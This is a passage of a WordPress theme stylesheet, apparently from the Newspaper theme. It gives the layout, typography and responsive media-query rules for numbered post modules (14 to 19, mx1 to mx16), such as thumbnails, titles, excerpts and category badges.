  .td_module_14 .td-post-category {
    display: none;
  }
}
.td_module_14 .td-module-thumb {
  margin-bottom: 60px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_14 .td-module-thumb {
    margin-bottom: 70px;
  }
}
.td_module_14 .td-post-author-name {
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .td_module_14 .td-post-author-name {
    margin-left: 14px;
  }
}
.td_module_14 .td-module-comments {
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .td_module_14 .td-module-comments {
    margin-right: 14px;
  }
}
.td_module_14 .td-excerpt {
  padding: 0 80px;
  font-size: 14px;
  line-height: 24px;
  margin-top: 11px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 1018px) {
  .td_module_14 .td-excerpt {
    padding: 0 60px;
  }
}
@media (max-width: 767px) {
  .td_module_14 .td-excerpt {
    padding: 0 60px;
    margin-top: -5px;
  }
}
@media (max-width: 500px) {
  .td_module_14 .td-excerpt {
    padding: 0 32px;
  }
}
.td_module_14 .td-read-more {
  display: block;
  margin-top: 15px;
}
.td-pb-span8 .td_module_14 {
  /* responsive portrait tablet */
}
.td-pb-span8 .td_module_14 .td-module-meta-info {
  padding: 0 40px;
  /* responsive small portrait phone */
}
@media (max-width: 500px) {
  .td-pb-span8 .td_module_14 .td-module-meta-info {
    padding: 0 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span8 .td_module_14 .entry-title {
    font-size: 22px;
    line-height: 30px;
  }
  .td-pb-span8 .td_module_14 .td-module-meta-info {
    padding: 0 20px;
  }
}
.td-pb-span8 .td_module_14 .td-excerpt {
  padding: 0 60px;
  /* responsive portrait tablet */
  /* responsive small portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span8 .td_module_14 .td-excerpt {
    padding: 0 40px;
  }
}
@media (max-width: 500px) {
  .td-pb-span8 .td_module_14 .td-excerpt {
    padding: 0 34px;
  }
}
.td-pb-span4 .td_module_14 {
  /* responsive portrait tablet */
}
.td-pb-span4 .td_module_14 .td-module-meta-info {
  padding: 0 40px;
  /* responsive small portrait phone */
}
@media (max-width: 500px) {
  .td-pb-span4 .td_module_14 .td-module-meta-info {
    padding: 0 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td_module_14 .entry-title {
    font-size: 22px;
    line-height: 30px;
  }
  .td-pb-span4 .td_module_14 .td-module-meta-info {
    padding: 0 20px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 16
*/
.td_module_16 {
  padding-bottom: 40px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_16 {
    padding-bottom: 26px;
  }
}
.td_module_16 .td-module-thumb {
  position: absolute;
  left: 0;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_16 .td-module-thumb {
    width: 80px;
  }
}
.td_module_16 .item-details {
  margin-left: 174px;
  min-height: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_16 .item-details {
    margin-left: 95px;
    min-height: 80px;
  }
}
.td_module_16 .entry-title {
  font-size: 22px;
  line-height: 28px;
  margin-bottom: 5px;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_16 .entry-title {
    font-weight: 500;
  }
}
@media (max-width: 500px) {
  .td_module_16 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
}
.td_module_16 .td-excerpt {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_16 .td-excerpt {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Module 17
*/
.td_module_17 {
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_17 {
    padding-bottom: 10px;
  }
}
.td_module_17 .td-module-image {
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_17 .td-module-image {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.td_module_17 .td-module-image .entry-thumb {
  width: 100%;
}
.td_module_17 .entry-title {
  font-size: 28px;
  line-height: 38px;
  font-weight: bold;
  margin-bottom: 17px;
}
@media (max-width: 1018px) {
  .td_module_17 .entry-title {
    font-size: 21px;
    line-height: 28px;
    margin-bottom: 13px;
  }
}
.td_module_17 .td-module-meta-holder {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 47px;
  background-color: rgba(0, 0, 0, 0.7);
  padding: 15px 15px 15px 18px;
  font-size: 12px;
  line-height: 1;
  pointer-events: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_17 .td-module-meta-holder {
    padding: 13px 12px;
    height: 43px;
  }
}
.td_module_17 .td-left-meta {
  display: inline-block;
}
.td_module_17 .td-left-meta .td-post-author-name a {
  color: #fff;
  pointer-events: auto;
}
.td_module_17 .td-left-meta .td-post-author-name a:hover {
  color: #aaa;
}
.td_module_17 .entry-review-stars {
  color: #fff;
}
.td_module_17 .td-category-corner {
  padding: 0;
  text-align: left;
}
.td_module_17 .td-post-category {
  background-color: #fff !important;
  color: #000;
  font-size: 11px;
  padding: 5px 10px;
  bottom: auto;
  top: 0;
}
.td_module_17 .td-post-category:hover {
  background-color: #fff;
  color: #aaa;
}
.td_module_17 .td-module-comments {
  pointer-events: auto;
}
.td_module_17 .td-module-comments a {
  color: #000;
  background-color: #fff !important;
}
.td_module_17 .td-module-comments a:after {
  border-color: #fff transparent transparent transparent !important;
}
.td_module_17 .td-excerpt {
  font-size: 16px;
  line-height: 26px;
  margin-top: 24px;
}
@media (max-width: 1018px) {
  .td_module_17 .td-excerpt {
    font-size: 14px;
    line-height: 24px;
    margin-top: 20px;
  }
}
.td_module_17 .td-read-more {
  margin-top: 20px;
}
@media (max-width: 1018px) {
  .td_module_17 .td-read-more {
    margin-top: 15px;
  }
}
.td_module_17 .td-read-more a {
  background-color: transparent !important;
  color: #000;
  font-size: 14px;
  padding: 0 10px 10px 0;
}
.td_module_17 .td-read-more a:hover {
  color: #4db2ec;
}
.td_module_17 .td-icon-menu-right {
  font-size: 9px;
  margin-left: 8px;
  vertical-align: middle;
}
.td_module_17 .td-module-image {
  overflow: hidden;
}
.td_module_17 .td-module-thumb {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Module 18
*/
.td_module_18 {
  padding-bottom: 40px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_18 {
    padding-bottom: 30px;
  }
}
.td_module_18 .meta-info-container {
  padding-bottom: 10px;
  border-bottom: 1px dashed #f2f2f2;
  text-align: center;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_18 .meta-info-container {
    padding-bottom: 0;
  }
}
.td_module_18 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_18 .td-module-thumb {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.td_module_18 .entry-title {
  font-size: 25px;
  line-height: 32px;
  font-weight: bold;
  margin: 9px 0 12px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_18 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin: 8px 0;
  }
}
.td_module_18 .td-module-meta-info {
  position: relative;
  width: 100%;
  margin-bottom: 27px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_18 .td-module-meta-info {
    margin-bottom: 18px;
  }
}
.td_module_18 .td-post-author-name a {
  font-size: 12px;
}
.td_module_18 .td-post-author-name a:hover {
  opacity: 0.7;
}
.td_module_18 .td-post-date {
  font-size: 12px;
}
.td_module_18 .td-module-comments {
  position: absolute;
  right: 0;
  bottom: -5px;
}
.td_module_18 .td-post-category {
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  line-height: 1;
  background-color: transparent;
  color: #000;
  display: inline-block;
}
.td_module_18 .td-post-category:hover {
  background-color: transparent !important;
  opacity: 0.7;
}
.td_module_18 .entry-thumb {
  width: 100%;
}
.td_module_18 .td-excerpt {
  font-size: 15px;
  line-height: 27px;
  margin-top: 20px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_18 .td-excerpt {
    font-size: 13px;
    line-height: 23px;
  }
}
.td_module_18 .td-read-more {
  margin-top: 9px;
  margin-bottom: 23px;
}
.td_module_18 .td-read-more a {
  background-color: transparent !important;
  color: #000;
  font-size: 14px;
}
.td_module_18 .td-read-more a:hover {
  background-color: transparent !important;
  color: #4db2ec;
}
.td_module_18 .td-icon-menu-right {
  font-size: 9px;
  margin-left: 8px;
  vertical-align: middle;
}
.td-pb-span12.td-main-content .td_module_18 .entry-title {
  font-size: 34px;
  line-height: 44px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td-pb-span12.td-main-content .td_module_18 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 19
*/
.td_module_19 {
  padding-bottom: 50px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .td_module_19 {
    padding-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .td_module_19 {
    border-bottom: 1px dashed #f2f2f2;
    padding-bottom: 20px;
    margin-bottom: 20px;
  }
}
.td_module_19 .meta-info-container {
  position: relative;
}
.td_module_19 .td-module-image {
  position: absolute;
  top: 0;
  left: 0;
}
.td_module_19 .td-module-thumb {
  overflow: hidden;
  width: 264px;
  height: 366px;
  margin-bottom: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_19 .td-module-thumb {
    width: 210px;
  }
}
@media (max-width: 767px) {
  .td_module_19 .td-module-thumb {
    width: 100px;
    height: 120px;
  }
}
.td_module_19 .entry-thumb {
  max-width: none;
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  width: auto;
  height: 100%;
}
.td_module_19 .td-post-category {
  display: inline-block;
  padding: 5px 8px;
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1;
  background-color: #000;
  color: #fff;
  position: absolute;
  left: 0;
  bottom: 25px;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_19 .td-post-category {
    padding: 4px 7px;
    font-size: 9px;
    bottom: 10px;
  }
}
.td_module_19 .td-item-details {
  margin-left: 294px;
  min-height: 366px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_19 .td-item-details {
    margin-left: 230px;
  }
}
@media (max-width: 767px) {
  .td_module_19 .td-item-details {
    margin-left: 120px;
    min-height: 120px;
  }
}
.td_module_19 .td-module-meta-info {
  position: relative;
}
.td_module_19 .entry-title {
  font-size: 30px;
  line-height: 38px;
  font-weight: 900;
  margin-bottom: 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_19 .entry-title {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (max-width: 767px) {
  .td_module_19 .entry-title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
}
.td_module_19 .td-post-author-name {
  font-size: 13px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_19 .td-post-author-name {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td_module_19 .td-post-author-name {
    display: none;
  }
}
.td_module_19 .td-post-author-name:hover {
  color: #4db2ec;
}
.td_module_19 .td-post-date {
  font-size: 13px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_19 .td-post-date {
    font-size: 12px;
  }
}
.td_module_19 .td-excerpt {
  font-size: 16px;
  line-height: 26px;
  margin-top: 18px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_19 .td-excerpt {
    font-size: 14px;
    line-height: 22px;
    margin-top: 15px;
  }
}
@media (max-width: 767px) {
  .td_module_19 .td-excerpt {
    display: none;
  }
}
.td_module_19 .td-read-more {
  margin-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_19 .td-read-more {
    margin-top: 15px;
  }
}
@media (max-width: 767px) {
  .td_module_19 .td-read-more {
    display: none;
  }
}
.td_module_19 .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_19 .td-video-play-ico {
    width: 30px;
    height: 30px;
    font-size: 30px;
    top: 10px;
    right: 10px;
    transform: none;
    -webkit-transform: none;
  }
}
.td_module_19 .td-read-more a {
  background-color: #000;
  color: #fff;
  font-size: 14px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .td_module_19 .td-read-more a {
    font-size: 13px;
  }
}
@media (max-width: 767px) {
  .td_module_19 .td-read-more a {
    font-size: 11px;
    padding: 8px 11px;
    display: none;
  }
}
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
  width: 534px;
  height: 350px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
    width: 400px;
    height: 320px;
  }
}
@media (max-width: 767px) {
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb {
    width: 100px;
    height: 120px;
  }
}
.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
  height: auto;
  /* responsive tablet + desktop */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 767px) {
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb {
    height: 100%;
  }
}
.td-pb-span12.td-main-content .td_module_19 .td-item-details {
  min-height: 350px;
  margin-left: 564px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    min-height: 330px;
    margin-left: 430px;
  }
}
@media (max-width: 767px) {
  .td-pb-span12.td-main-content .td_module_19 .td-item-details {
    min-height: 120px;
    margin-left: 115px;
  }
}
/*  ----------------------------------------------------------------------------
    Module mx1
*/
.td_module_mx1 {
  position: relative;
  padding-bottom: 0;
  margin-bottom: 3px;
  /* responsive portrait tablet */
}
.td_module_mx1 .td-module-meta-info .td-post-category {
  background-color: #fff !important;
  color: #222;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx1 .td-module-meta-info .td-post-category {
    display: none;
  }
}
.td_module_mx1 .td-module-meta-info {
  position: absolute;
  bottom: 0;
  padding: 0 17px;
  margin-bottom: 17px;
  z-index: 1;
}
.td_module_mx1 .td-module-meta-info .td-post-author-name a {
  color: #fff;
}
.td_module_mx1 .entry-title {
  font-size: 17px;
  font-weight: 700;
  line-height: 21px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx1 .entry-title {
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
  }
}
.td_module_mx1 .entry-title a {
  color: #fff !important;
}
.td_module_mx1 .td-video-play-ico {
  z-index: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx1 .td-video-play-ico {
    top: auto;
    left: auto;
    bottom: 10px;
    right: 10px;
    transform: none;
    -webkit-transform: none;
  }
}
.td_module_mx1 .td-icon-star,
.td_module_mx1 .td-icon-star-half,
.td_module_mx1 .td-icon-star-empty {
  color: #fff;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx1 .td-icon-star,
  .td_module_mx1 .td-icon-star-half,
  .td_module_mx1 .td-icon-star-empty {
    font-size: 14px;
    width: 17px;
  }
}
.td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
  overflow: hidden;
  height: 220px;
  /* responsive landscape tablet */
}
@media (max-width: 1140px) {
  .td_module_mx1 .td-module-thumb {
    height: auto;
  }
}
.td_module_mx1 .td-module-thumb .entry-thumb {
  max-width: none;
  /* responsive landscape tablet */
}
@media (max-width: 1140px) {
  .td_module_mx1 .td-module-thumb .entry-thumb {
    max-width: 100%;
    width: 100%;
  }
}
.td_module_mx1 .td-module-thumb a:last-child:before {
  bottom: 0;
  top: auto;
  content: "";
  display: block;
  height: 80%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx1 .td-author-date {
    display: block;
    margin-top: 5px;
  }
}
/*  ----------------------------------------------------------------------------
    Module mx2
*/
.td_module_mx2 {
  padding-bottom: 0;
  *zoom: 1;
}
.td_module_mx2:before,
.td_module_mx2:after {
  display: table;
  content: "";
  line-height: 0;
}
.td_module_mx2:after {
  clear: both;
}
.td_module_mx2 .entry-title {
  font-size: 13px;
  font-weight: 500;
  line-height: 18px;
  margin: 0 0 5px 0;
}
.td_module_mx2 .entry-thumb {
  width: 80px;
}
.td_module_mx2 .td-module-thumb {
  position: absolute;
  margin-bottom: 0;
}
.td_module_mx2 .item-details {
  margin: 0 0 20px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.td_module_mx2.td-module-search-def .item-details {
  min-height: 80px;
}
.td_block_inner .td_module_mx2 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_inner .td_module_mx2 .item-details {
    margin-left: 95px;
  }
  .td_block_inner .td_module_mx2 .td-post-category {
    margin-bottom: 5px;
  }
  .td_block_inner .td_module_mx2 .td-icon-star,
  .td_block_inner .td_module_mx2 .td-icon-star-empty,
  .td_block_inner .td_module_mx2 .td-icon-star-half {
    font-size: 15px;
    width: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_inner .td_module_mx2 .entry-title {
    font-size: 16px;
    line-height: 22px;
  }
  .td_block_inner .td_module_mx2 .item-details {
    margin-bottom: 30px;
  }
}
@media (max-width: 500px) {
  .td_block_inner .td_module_mx2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
/*  ----------------------------------------------------------------------------
    Module mx3
*/
.td_module_mx3 {
  position: relative;
  padding-bottom: 53px;
  margin-bottom: 18px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx3 {
    width: 48%;
    float: left;
    padding-bottom: 73px;
    margin-bottom: 0;
  }
  .td_module_mx3:nth-child(even) {
    margin-left: 4%;
  }
}
@media (max-width: 500px) {
  .td_module_mx3 {
    width: 100%;
    float: left;
    padding-bottom: 75px;
  }
  .td_module_mx3:nth-child(even) {
    margin-left: 0;
  }
}
.td_module_mx3:last-child {
  margin-bottom: 0;
}
.td_module_mx3 .td-module-meta-info {
  position: absolute;
  bottom: 7px;
  width: 284px;
  background-color: #fff;
  border-bottom: 1px dashed #f1f1f1;
  margin: 0 20px;
  padding: 14px 20px 25px 20px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_module_mx3 .td-module-meta-info {
    width: 270px;
    margin: 0 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx3 .td-module-meta-info {
    width: 208px;
    margin: 0 10px;
    padding: 9px 16px 25px;
  }
  .td_module_mx3 .td-module-meta-info .td-post-category {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_module_mx3 .td-module-meta-info {
    width: 90%;
    margin: 0 5%;
    bottom: 33px;
    padding-left: 5%;
    padding-right: 5%;
    padding-bottom: 20px;
    border-bottom: 0;
  }
}
.td_module_mx3 .td-post-category {
  /* responsive max portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_mx3 .td-post-category {
    display: none;
  }
}
.td_module_mx3 .entry-title {
  position: relative;
  font-size: 17px;
  font-weight: 700;
  line-height: 21px;
  font-style: normal;
  margin: 0 0 12px 0;
  height: auto;
  bottom: 0;
  /* responsive portrait tablet */
  /* responsive small portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx3 .entry-title {
    font-size: 15px;
  }
}
@media (max-width: 500px) {
  .td_module_mx3 .entry-title {
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
  }
}
@media (max-width: 767px) {
  .td_module_mx3 .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    Module mx4
*/
.td_module_mx4 {
  /* responsive small portrait phone */
}
.td_module_mx4 .td-module-thumb {
  margin-bottom: 7px;
  /* responsive small portrait phone */
}
@media (max-width: 500px) {
  .td_module_mx4 .td-module-thumb {
    margin-bottom: 0;
  }
}
.td_module_mx4 .entry-title {
  font-size: 15px;
  line-height: 20px;
  font-weight: 500;
  margin-bottom: 0;
  /* responsive small portrait phone */
}
@media (max-width: 500px) {
  .td_module_mx4 .entry-title {
    padding-left: 115px;
    font-size: 14px;
    line-height: 21px;
  }
}
.td_module_mx4 .td_quote_on_blocks {
  margin-top: 10px;
}
.td_module_mx4 .entry-thumb {
  width: 100%;
}
.td_module_mx4 .td-video-play-ico {
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx4 .td-video-play-ico {
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
@media (max-width: 500px) {
  .td_module_mx4 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 500px) {
  .td_module_mx4 {
    min-height: 69px;
    padding-bottom: 0;
    margin-bottom: 30px;
  }
  .td_module_mx4 .td-module-image {
    width: 100px;
    position: absolute;
    left: 0;
    top: 0;
  }
}
.td-column-3 .td_module_mx4 .entry-title {
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td-column-3 .td_module_mx4 .entry-title {
    font-size: 12px;
    line-height: 18px;
  }
}
@media (max-width: 500px) {
  .td-column-3 .td_module_mx4 .entry-title {
    padding-left: 115px;
    font-size: 14px;
    line-height: 21px;
  }
}
.td-column-1 .td_module_mx4 {
  padding-bottom: 22px;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td-column-1 .td_module_mx4 {
    padding-bottom: 35px;
  }
}
.td-column-1 .td_module_mx4 .entry-title {
  font-size: 13px;
  line-height: 18px;
  font-weight: 500;
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
@media (max-width: 767px) {
  .td-column-1 .td_module_mx4 .entry-title {
    font-size: 16px;
    line-height: 22px;
  }
}
@media (max-width: 500px) {
  .td-column-1 .td_module_mx4 .entry-title {
    font-size: 14px;
    line-height: 21px;
    padding-left: 0;
  }
}
.td-column-1 .td_module_mx4 .td-video-play-ico {
  width: 30px;
  height: 30px;
  font-size: 30px;
}
@media (max-width: 500px) {
  .td-column-1 .td_module_mx4 {
    margin-bottom: 0;
  }
  .td-column-1 .td_module_mx4 .td-module-thumb {
    margin-bottom: 7px;
  }
  .td-column-1 .td_module_mx4 .td-module-image {
    width: 100%;
    position: relative;
  }
  .td-column-1 .td_module_mx4 .td-post-category {
    width: auto;
  }
}
/*  ----------------------------------------------------------------------------
    Module mx7
*/
.td_module_mx7 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_module_mx7 .td-module-thumb {
  margin-bottom: 9px;
}
.td_module_mx7 .entry-title {
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx7 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
.td_module_mx7 .td-module-meta-info {
  margin-bottom: 13px;
}
.td_module_mx7 .td_quote_on_blocks {
  margin-top: 10px;
}
.td_module_mx7 .td-post-author-name {
  display: block;
  margin-bottom: 10px;
}
.td_module_mx7 .td-post-author-name span {
  display: none;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx7 .td-post-author-name {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_module_mx7 .entry-thumb {
    width: 100%;
  }
}
.td-column-3 .td_module_mx7 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-column-3 .td_module_mx7 .td-post-author-name {
    display: none;
  }
  .td-column-3 .td_module_mx7 .entry-title {
    font-size: 18px;
    line-height: 24px;
  }
  .td-column-3 .td_module_mx7 .td-video-play-ico {
    width: 40px;
    height: 40px;
    font-size: 40px;
    border-width: 2px;
  }
}
/*  ----------------------------------------------------------------------------
    Module mx8
*/
.td_module_mx8:hover .entry-title a {
  color: #fff !important;
}
.td_module_mx8 .td-module-thumb {
  margin-bottom: 5px;
  overflow: hidden;
}
.td_module_mx8 .td-module-thumb a:last-child:after {
  bottom: 0;
  content: "";
  display: block;
  height: 80%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}
.td_module_mx8 .entry-thumb {
  width: 100%;
}
.td_module_mx8 .meta-info-container {
  position: relative;
}
.td_module_mx8 .td-module-meta-info {
  position: absolute;
  bottom: 14px;
  margin-bottom: 0;
  width: 100%;
  padding: 0 21px;
}
.td_module_mx8 .entry-title {
  font-weight: 500;
  font-size: 24px;
  line-height: 32px;
}
.td_module_mx8 .td-post-category {
  background-color: #fff !important;
  color: #000;
}
.td_module_mx8 .entry-review-stars {
  margin-right: 22px;
}
.td_module_mx8 .entry-title a,
.td_module_mx8 .td-post-author-name a,
.td_module_mx8 .td-post-date,
.td_module_mx8 .td-icon-star,
.td_module_mx8 .td-icon-star-half,
.td_module_mx8 .td-icon-star-empty {
  color: #fff;
}
.td_module_mx8 .td-module-comments {
  float: none;
  display: inline-block;
  vertical-align: top;
  top: 2px;
  margin-left: 22px;
}
.td_module_mx8 .td-module-comments a {
  background-color: transparent !important;
  padding: 0;
  font-size: 11px;
  font-weight: 400;
}
.td_module_mx8 .td-module-comments a:before {
  font-family: 'newspaper', sans-serif;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e83b";
  margin-right: 5px;
  font-size: 9px;
}
.td_module_mx8 .td-module-comments a:after {
  display: none;
}
.td-pb-span4 .td_module_mx8 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span4 .td_module_mx8 .td-author-date {
    display: none;
  }
  .td-pb-span4 .td_module_mx8 .td-module-meta-info {
    bottom: 10px;
  }
  .td-pb-span4 .td_module_mx8 .td_module_wrap .entry-title {
    margin: 0;
  }
  .td-pb-span4 .td_module_mx8 .td-video-play-ico {
    width: 30px;
    height: 30px;
    top: 10px;
    right: 10px;
    transform: none;
    -webkit-transform: none;
  }
  .td-pb-span4 .td_module_mx8 .entry-title {
    margin: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Module MX16
*/
.td_module_mx16 {
  padding-bottom: 35px;
}
.td_module_mx16 .entry-title {
  font-size: 24px;
  line-height: 28px;
  font-weight: 900;
  margin-bottom: 10px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx16 .entry-title {
    font-size: 19px;
    line-height: 22px;
    font-weight: 700;
  }
}
.td_module_mx16 .td-info-container {
  position: relative;
}
.td_module_mx16 .td-module-image {
  width: 100px;
  height: 140px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx16 .td-module-image {
    width: 80px;
  }
}
.td_module_mx16 .entry-thumb {
  max-width: none;
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  width: auto;
  height: 140px;
}
.td_module_mx16 .td-post-category {
  display: inline-block;
  padding: 4px 7px;
  margin-right: 0;
  font-size: 9px;
  bottom: 15px;
  text-transform: uppercase;
  line-height: 1;
  background-color: #000;
  color: #fff;
  position: absolute;
  left: 0;
  z-index: 1;
}
.td_module_mx16 .td-video-play-ico {
  width: 20px;
  height: 20px;
  font-size: 20px;
  top: 10px;
  right: 10px;
  border-width: 1px;
  transform: none;
  -webkit-transform: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx16 .td-video-play-ico {
    width: 30px;
    height: 30px;
    font-size: 30px;
    border-width: 2px;
